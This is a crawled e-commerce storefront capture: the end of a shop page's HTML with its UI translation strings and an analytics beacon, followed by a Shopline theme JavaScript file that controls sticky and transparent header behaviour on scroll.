      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry, the number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"product":{"unavailable_sale":"This product is not available for online sale"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I have read and agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
      window.__I18N__['products'] = {"collection":{"collection":"Collections"},"general":{"load_more_btn":"Loading more items","loading_btn":"Load more","no_product_data_found":"No product data found. Please try again later","sold_out":"Sold Out","load_more":"Loading more items","load_more_items":"Loading {{current_offset}} ~ {{last_current_offset}} of {{total}} items","unavailable":"Variant doesn't exist","variant_property_color":"color"},"giftcard":{"seoTitle":"Here's your {{ value }} gift card balance for {{ shop }}!","balance":"Balance","buy_giftcard":"Buy a giftcard","description":"Here's your {{price}} gift card for {{shop}}!","expired_date":"Expiry date","invalid_tip":"Your giftcard is invalid, please buy another one","permanent":"Permanent","receive_at":"Expired at","receive_tip":"Please receive your giftcard","title":"Your gift card","use_giftcard":"Use the giftcard","use_giftcard_tip":"You can enter the giftcard number at checkout for deduction"},"product_details":{"activity_toast_price_limit":"You can only buy {{num}} item(s) of this product with discount price","activity_toast_product__limit":"You can buy at most {{stock}} product(s) with discount price at the same time","activity_toast_title__limit":"Products below exceed the purchase limit","amount":"Quantity","buy_more_save_more":"Buy More Save More!","cancel":"Cancel","country_region":"Country/Region","default_placeholder":"Please select {{attrName}}","description":"Description","each_price":"{{price}}/each","email":"Email","enter_email_address":"Please enter your email address","enter_valid_email_address":"Please enter a valid email address","give_us_more_of_your_information":"You can give us more of your information so that we can provide you with more appropriate services","go_to_amazon_by_link":"Buy in Amazon","go_to_rakuten_by_link":"Buy in Rakuten","go_to_yahoo_by_link":"Buy in Yahoo","in_stock":"In stock","inventory_in_stock":"In stock","inventory_in_stock_show_count":"Inventory: {{ quantity }} remaining available","inventory_low_stock":"Low inventory","inventory_low_stock_show_count":"Low inventory: {{ quantity }} remaining available","inventory_out_of_stock":"Out of stock","inventory_out_of_stock_continue_selling":"In stock","inventory_quantity":"Inventory quantity","leave_us_message":"Please enter your message","leave_us_message_get_back":"Please leave us a message and we will get back to you as soon as possible","link_preview_does_not_support":"The link preview does not support this action","load_more":"Load more","maximum_length_of_message":"The maximum length of your message should be no more than 1500 characters","message":"Your message","moq_increment":"Increments of {{num}}","moq_increment_tips":"Can only buy at an increment of {{num}}","moq_max_tips":"Maximum {{num}} orders","moq_maximum":"Maximum of {{num}}","moq_min_tips":"Minimum {{num}} orders","moq_minimum":"Minimum of {{num}}","more_payment_options":"More payment options","name":"Name","optional":"Optional","phone_number":"Phone","price":"Price","price_break_title":"Volume Pricing","price_breaks_view_less":"View less","price_breaks_view_more":"View more","product_enquiry":"Product enquiry","submission_failed":"Submission failed, please try again","submission_successfully":"Submitted successfully","submit":"Submit","table_each_price":"{{price}} each","table_each_price_ssr":"{{{priceDom}}} each","tax_included":"tax included","view_product_detail":"View product details","copy_button_text":"copy","copy_success_text":"Link has been copied to clipboard","include_taxes":"Tax included.","share_button_text":"Share","shipping_policy_html":"\u003ca href=\"{{ link }}\"\u003eShipping\u003c/a\u003e calculated at checkout.","view_details":"View details"},"product_list":{"add_to_cart":"Add to cart","filter":"Filter","filters_selected":"{{count}} selected","from_price_html":"From {{price}}","infinite_btn_desc":"{{last_current_offset}} of {{total}} items","less":"less","load_more_desc":"{{current_offset}} ~ {{last_current_offset}} of {{total}} items","load_more_tip":"Loading more items","more":"more","new_arrivals":"New arrivals","new_products":"New to old creation time","no_product":"Sorry, there are no products in this category","price_break_tag":"Volume pricing available","price_high_to_low":"Price high to low","price_low_to_high":"Price low to high","product_has_been_removed":"The product has been removed from shelves","product_sold_out":"SOLD OUT","products":"All Products","quick_shop":"Quick view","recommend":"Recommended","sale":"On sale","save":"Sale","save_byjs":"Save {{priceDom}}","save_ratio":"{{price}}% OFF","select_product_all_options":"The selected product variant is incomplete or unavailable. Please choose again.","sort_button":"Sort","top_sellers":"Top sellers"},"product_search":{"back_to_home":"Back to homepage","ount_results":"{{count}} Results","results_found_for":"{{count}} results found for \"{{keyword}}\"","search":"Search","search_no_results":"Your search for \"{{keyword}}\" did not yield any results"},"recently_viewed_products":{"recently_viewed_products":"Recently Viewed Products"},"facets":{"in_stock_only":"Show only in-stock items","clear":"Clear","clear_all_filter":"Clear all","confirm":"Confirm","filter_and_sort":"Filter and sort","filter_button":"Filter","less_than":"less than","max_price":"Maximum price is {{ price }}","more_than":"more than","product_count":"{{product_count}} items","reset":"Reset","sort_button":"Sort","price":{"label":"Price"},"stock":{"label":"Product supply","value":"In stock"}}};
      window.__I18N__['general'] = window.__I18N__['general'] || {};
      window.__I18N__['general']['general'] = {"accept":"Accept","decline":"Decline","home":"Home","link":"Privacy Policy","more":"more","no_data":"No data available","pack_up":"Pack up","privacy_policy":"Privacy Policy","tel_phone":"Phone","tips":"This website uses cookies to ensure you can get the best experience on our website.","title":"We care about your privacy","username":"Name","email_tip":"Invalid email address, please enter again","proofing_tip":"SORRY,THE SHOP YOU ARE LOOKING IS CLOSED RIGHT NOW,\u003cbr/\u003ePLEASE TRY AGAIN LATER."};
    </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://looshore.com/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header-header-layout.js
body_size: 1653
content:
defineCustomElement(
  'header-layout',
  () =>
    class HeaderLayout extends HTMLElement {
      connectedCallback() {
        this.header = document.getElementById('shopline-section-header');
        this.headerBounds = {};
        this.predictiveSearch = this.querySelector('predictive-search');
        this.headerLayout = this.querySelector('header');
        // always or on-scroll-up
        const headerStickyType = this.getAttribute('data-sticky-type');
        this.thresholdValue = 250;
        this.stickyCallbacks = [];

        if (this.isSticky) {
          if (headerStickyType === 'always') {
            this.onScrollHandler = this.onScrollAlways.bind(this);
          } else if (headerStickyType === 'on-scroll-up') {
            this.onScrollHandler = this.onScrollUp.bind(this);
          }
          window.addEventListener('scroll', this.onScrollHandler, false);
        }

        if (this.isTransparent) {
          detectingScreen(({ isMobileScreen }) => {
            if (!isMobileScreen) {
              this.addEventListener('mouseenter', this.addTransparentClass);
              this.addEventListener('mouseleave', this.removeTransparentClass);
              return () => {
                this.removeEventListener('mouseenter', this.addTransparentClass);
                this.removeEventListener('mouseleave', this.removeTransparentClass);
              };
            }
          }, true);
        }

        this.addEventListener('openChange', this.onDropdownOpenChange);
        this.addEventListener('click', this.setTopPosition);
        this.createObserver();
      }

      bindStickyCallback(fn) {
        this.stickyCallbacks.push(fn);
      }

      triggerStickyCallbacks() {
        if (!this.isSticky) {
          return;
        }

        const { height, y } = this.header.getBoundingClientRect();

        this.stickyCallbacks.forEach((fn) => {
          fn({
            sticking: this.isScrollToThreshold,
            height,
            top: y,
          });
        });
      }

      setTopPosition() {
        const headerContent = this.header.querySelector('header');
        let { top } = headerContent.getBoundingClientRect();
        top < 0 && this.scrollIntoView({ behavior: 'smooth' });
        top = top < 0 ? 0 : top;
        const announcementBar = document.querySelector('.announcement-bar--container');
        if (announcementBar) {
          const { height: announcementBarHeight, top: announcementBarTop } = announcementBar.getBoundingClientRect();
          top = announcementBarTop < 0 ? 0 : top - announcementBarHeight;
        }
        document.documentElement.style.setProperty('--header-top-position', `${parseFloat(top, 10)}px`);
      }

      get isAnnouncementBarSticky() {
        return Boolean(window.AnnouncementBarStickyTop && window.AnnouncementBarStickyTop.isAnnouncementBarSticky());
      }

      get AnnouncementBarStickyMode() {
        return document.querySelector('#shopline-section-announcement-bar announcement-bar-sticky-top').stickyMode;
      }

      get isTransparent() {
        return Boolean(this.headerLayout.className.indexOf('is-transparent') !== -1);
      }

      get isScrollToThreshold() {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        return scrollTop > this.thresholdValue;
      }

      get isSticky() {
        return Boolean(this.headerLayout.className.indexOf('is-sticky') !== -1);
      }

      get isScrolling() {
        return Boolean(this.header.className.indexOf('shopline-section-header-scrolling') !== -1);
      }

      get isOpenDropdown() {
        return Boolean(Array.from(this.querySelectorAll('dropdown-menu')).find((item) => item.isOpen));
      }

      get AnnouncementBarHeight() {
        // Get it after it is needed to prevent the dom element from being different after the bulletin board configuration is refreshed
        const ele = document.querySelector('#shopline-section-announcement-bar');
        if (!ele) return 0;
        const rect = ele.getBoundingClientRect();
        const { height } = rect;
        return height;
      }

      disconnectedCallback() {
        this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
        window.removeEventListener('scroll', this.onScrollHandler);
        window.removeEventListener('click', this.setTopPosition);
      }

      createObserver() {
        const observer = new IntersectionObserver((entries, absr) => {
          this.headerBounds = entries[0].intersectionRect;
          absr.disconnect();
        });

        observer.observe(this.header);
      }

      onScrollUp() {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        if (this.predictiveSearch && this.predictiveSearch.isOpen) return;
        // to botoom
        if (scrollTop > this.currentScrollTop && scrollTop > this.thresholdValue) {
          requestAnimationFrame(this.hide.bind(this));
          // to top
        } else if (scrollTop < this.currentScrollTop && scrollTop > this.thresholdValue) {
          requestAnimationFrame(this.reveal.bind(this));
        } else if (scrollTop <= this.thresholdValue) {
          requestAnimationFrame(this.reset.bind(this));
        }

        if (this.isTransparent) {
          if (scrollTop > this.thresholdValue) {
            requestAnimationFrame(this.addTransparentClass.bind(this));
          } else {
            requestAnimationFrame(this.removeTransparentClass.bind(this));
          }
        }
        if (scrollTop > this.thresholdValue) {
          requestAnimationFrame(this.addScrollingClass.bind(this));
        } else {
          requestAnimationFrame(this.removeScrollingClass.bind(this));
        }

        this.currentScrollTop = scrollTop;
      }

      onScrollAlways() {
        if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

        if (this.isScrollToThreshold) {
          this.isSticky && requestAnimationFrame(this.addStickyClass.bind(this));
          this.isTransparent && requestAnimationFrame(this.addTransparentClass.bind(this));
          requestAnimationFrame(this.addScrollingClass.bind(this));
        } else {
          this.isSticky && requestAnimationFrame(this.removeSticyClass.bind(this));
          this.isTransparent && requestAnimationFrame(this.removeTransparentClass.bind(this));
          requestAnimationFrame(this.removeScrollingClass.bind(this));
        }

        requestAnimationFrame(this.triggerStickyCallbacks.bind(this));
      }

      onDropdownOpenChange(event) {
        const isDropdown = event.target.tagName.toLowerCase() === 'dropdown-menu';
        const isClose = !event.detail;
        if (isDropdown && isClose) {
          this.removeTransparentClass();
        }
      }

      resetHeaderTop() {
        if (!this.isScrolling) {
          this.header.style.setProperty('--header-sticky-top', `0px`);
          this.header.style.setProperty('--mobile-header-sticky-top', `0px`);
        }
      }

      addAnnouncementBarHeight() {
        if (this.isAnnouncementBarSticky) {
          if (this.AnnouncementBarStickyMode === 'always') {
            this.header.style.setProperty('--mobile-header-sticky-top', `${this.AnnouncementBarHeight}px`);
            this.header.style.setProperty('--header-sticky-top', `${this.AnnouncementBarHeight}px`);
          } else if (this.AnnouncementBarStickyMode === 'pc') {
            this.header.style.setProperty('--mobile-header-sticky-top', `0px`);
            this.header.style.setProperty('--header-sticky-top', `${this.AnnouncementBarHeight}px`);
          } else {
            this.header.style.setProperty('--mobile-header-sticky-top', `${this.AnnouncementBarHeight}px`);
            this.header.style.setProperty('--header-sticky-top', `0px`);
          }
        } else {
          this.header.style.setProperty('--mobile-header-sticky-top', `0px`);
          this.header.style.setProperty('--header-sticky-top', `0px`);
        }
      }

      addTransparentClass() {
        this.isHoverLayout = true;
        this.headerLayout.classList.add('is-transparent--active');
        this.addAnnouncementBarHeight();
      }

      removeTransparentClass(event) {
        if (event) this.inHoverLayout = false;
        requestAnimationFrame(() => {
          if (!this.inHoverLayout && !this.isScrolling && !this.isOpenDropdown) {
            this.headerLayout.classList.remove('is-transparent--active');
          }
        });
        this.resetHeaderTop();
      }

      hide() {
        this.resetHeaderTop();
        this.header.classList.add('shopline-section-header-hidden', 'shopline-section-header-sticky');
      }

      reveal() {
        this.header.classList.add('shopline-section-header-sticky', 'animate');
        this.header.classList.remove('shopline-section-header-hidden');
        this.addAnnouncementBarHeight();
      }

      reset() {
        this.resetHeaderTop();
        this.header.classList.remove('shopline-section-header-hidden', 'shopline-section-header-sticky', 'animate');
      }

      addStickyClass() {
        this.header.classList.add('shopline-section-header-sticky--always');
        this.addAnnouncementBarHeight();
      }

      removeSticyClass() {
        this.resetHeaderTop();
        this.header.classList.remove('shopline-section-header-sticky--always');
      }

      addScrollingClass() {
        this.header.classList.add('shopline-section-header-scrolling');
        this.addAnnouncementBarHeight();
      }

      removeScrollingClass() {
        this.resetHeaderTop();
        this.header.classList.remove('shopline-section-header-scrolling');
      }
    },
);
